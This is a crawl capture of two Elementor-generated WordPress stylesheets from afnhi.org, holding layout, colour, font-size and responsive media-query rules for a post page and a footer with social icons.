.elementor-element.elementor-element-2d49f0d > .elementor-widget-container{margin:-20px 0px 0px 0px;padding:25px 35px 20px 35px;box-shadow:0px 0px 30px 0px rgba(0, 0, 0, 0.07);}.elementor-867 .elementor-element.elementor-element-468b124 > .elementor-widget-container{margin:20px 0px 20px 0px;}.elementor-867 .elementor-element.elementor-element-468b124 .post-title{font-size:32px;}.elementor-867 .elementor-element.elementor-element-0c8c206 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-867 .elementor-element.elementor-element-0c8c206 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-867 .elementor-element.elementor-element-a479f83 > .elementor-widget-container{background-color:var( --e-global-color-9e78dc2 );padding:30px 30px 30px 30px;}.elementor-867 .elementor-element.elementor-element-89b6127 > .elementor-widget-container{background-color:var( --e-global-color-9e78dc2 );padding:30px 30px 30px 30px;}@media(max-width:1024px){.elementor-867 .elementor-element.elementor-element-42b18e3{padding:70px 0px 80px 0px;}.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading .title{font-size:42px;}.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading .title-desc{font-size:18px;line-height:28px;padding:0px 0px 0px 0px;}.elementor-867 .elementor-element.elementor-element-ae2cd36{padding:80px 0px 50px 0px;}.elementor-867 .elementor-element.elementor-element-468b124 .post-title{font-size:28px;}}@media(max-width:767px){.elementor-867 .elementor-element.elementor-element-9b9f964 .gsc-heading .title{font-size:30px;margin-bottom:10px;}.elementor-867 .elementor-element.elementor-element-468b124 .post-title{font-size:24px;}.elementor-867 .elementor-element.elementor-element-0c8c206 > .elementor-element-populated{margin:30px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://afnhi.org/wp-content/uploads/elementor/css/post-866.css?ver=1766605865
body_size: 5254
content:
.elementor-866 .elementor-element.elementor-element-5043f31:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#144047;}.elementor-866 .elementor-element.elementor-element-5043f31 > .elementor-background-overlay{background-image:url("https://afnhi.org/wp-content/uploads/2021/08/shape-3.png");opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-5043f31{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:032px 0px 32px 0px;}.elementor-866 .elementor-element.elementor-element-688c23f > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-f3ba385 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-2d02239.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-866 .elementor-element.elementor-element-2d02239 > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-a31f855 > .elementor-widget-container{background-color:#FFFFFF;padding:10px 10px 10px 10px;border-radius:5px 5px 5px 5px;}.elementor-866 .elementor-element.elementor-element-95b27f4{--grid-template-columns:repeat(0, auto);width:auto;max-width:auto;--icon-size:14px;--grid-column-gap:10px;--grid-row-gap:0px;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-widget-container{text-align:center;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon{background-color:var( --e-global-color-primary );--icon-padding:0.9em;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon i{color:#FEFEFF;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon svg{fill:#FEFEFF;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-icon{border-radius:50% 50% 50% 50%;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon:hover{background-color:#FFFFFF;}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon:hover i{color:var( --e-global-color-accent );}.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-social-icon:hover svg{fill:var( --e-global-color-accent );}.elementor-866 .elementor-element.elementor-element-ca0a23e > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-facc05a > .elementor-element-populated{padding:0px 15px 0px 15px;}.elementor-866 .elementor-element.elementor-element-d01ae78:not(.elementor-motion-effects-element-type-background), .elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-background-overlay{background-image:url("https://afnhi.org/wp-content/uploads/2021/08/shape-3.png");background-position:top center;background-repeat:repeat-x;opacity:0.12;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-866 .elementor-element.elementor-element-d01ae78{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:05px 05px 05px 05px;}.elementor-866 .elementor-element.elementor-element-13d26d1 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-33680e7 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-866 .elementor-element.elementor-element-33680e7{text-align:center;color:#FFFFFF;}@media(max-width:1024px) and (min-width:768px){.elementor-866 .elementor-element.elementor-element-688c23f{width:50%;}.elementor-866 .elementor-element.elementor-element-f3ba385{width:50%;}.elementor-866 .elementor-element.elementor-element-2d02239{width:50%;}.elementor-866 .elementor-element.elementor-element-ca0a23e{width:50%;}.elementor-866 .elementor-element.elementor-element-facc05a{width:50%;}}@media(min-width:1025px){.elementor-866 .elementor-element.elementor-element-d01ae78 > .elementor-background-overlay{background-attachment:scroll;}}@media(max-width:1024px){.elementor-866 .elementor-element.elementor-element-5043f31{padding:60px 0px 60px 0px;}.elementor-866 .elementor-element.elementor-element-688c23f > .elementor-element-populated{margin:0px 0px 45px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-f3ba385 > .elementor-element-populated{margin:0px 0px 45px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-866 .elementor-element.elementor-element-2d02239 > .elementor-element-populated{margin:0px 0px 45px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}@media(max-width:767px){.elementor-866 .elementor-element.elementor-element-95b27f4 .elementor-widget-container{text-align:left;}.elementor-866 .elementor-element.elementor-element-ca0a23e > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}}